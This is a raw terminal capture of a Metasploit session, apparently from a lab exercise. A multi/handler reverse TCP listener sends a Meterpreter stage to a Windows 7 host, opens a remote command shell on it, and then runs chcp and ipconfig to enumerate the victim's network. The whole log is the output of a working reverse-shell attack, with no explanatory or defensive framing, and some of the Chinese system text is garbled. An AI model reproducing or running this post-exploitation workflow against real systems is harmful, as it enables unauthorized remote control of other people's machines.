 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.128:9999
[*] Sending stage (200774 bytes) to 192.168.120.128
[*] Meterpreter session 2 opened (192.168.120.128:9999 → 192.168.120.128:35
440) at 2024-01-05 02:52:05 -0500
meterpreter > shell
Process 2832 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::bc56:4098:879e:531e%11
IPv4 Address. . . . . . . . . . . : 192.168.183.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.183.1
Tunnel adapter isatap.{52B66CAE-E0E4-48AC-BD8E-D30AA447D20F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>